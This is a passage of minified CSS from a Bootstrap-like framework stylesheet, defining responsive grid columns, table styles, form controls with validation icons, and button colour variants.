100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#23232a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ebee}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ebee}.table tbody+tbody{border-top:2px solid #e9ebee}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ebee}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#23232a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#d0d5ed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#a7b2dd}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bec5e6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c7eed8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#98dfb6}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3e8ca}.table-info,.table-info>td,.table-info>th{background-color:#d6e9f9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#b3d7f5}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c0ddf6}.table-warning,.table-warning>td,.table-warning>th{background-color:#fffacc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fff6a1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff8b3}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7c6c5}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f09593}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b0af}.table-light,.table-light>td,.table-light>th{background-color:#f1f1f1}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#e6e6e6}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ebee}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #5469bc;border-radius:8px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#23232a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#38c172}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(56,193,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#38c172;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#38c172;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#38c172}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#38c172}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#38c172}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#5cd08d;background-color:#5cd08d}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#38c172}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e3342f}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(227,52,47,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e3342f;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e3342f;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e3342f}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e3342f}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e3342f}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e9605c;background-color:#e9605c}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e3342f}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#23232a;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.6;border-radius:8px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#23232a;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#4256ac;border-color:#3f52a3}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#566abe;border-color:#566abe}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3f52a3;border-color:#3b4d99}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,128,200,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#2fa360;border-color:#2d995b}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#38c172;border-color:#38c172}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d995b;border-color:#2a9055}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,202,135,.5)}.btn-info{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#4aa0e6;border-color:#3f9ae5}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-info.disabled,.btn-info:disabled{color:#212529;background-color:#6cb2eb;border-color:#6cb2eb}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3f9ae5;border-color:#3495e3}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,157,206,.5)}.btn-warning{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#ffe924;border-color:#ffe817}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffed4a;border-color:#ffed4a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#ffe817;border-color:#ffe70a}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,207,69,.5)}.btn-danger{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#d0211c;border-color:#c51f1a}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e3342f;border-color:#e3342f}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c51f1a;border-color:#b91d19}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,82,78,.5)}.btn-light{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#bbb;border-color:#b5b5b5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#cecece;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b5b5b5;border-color:#aeaeae}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(180,181,181,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#566abe;border-color:#566abe}.btn-outline-primary:hover{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#566abe;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#566abe;border-color:#566abe}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem 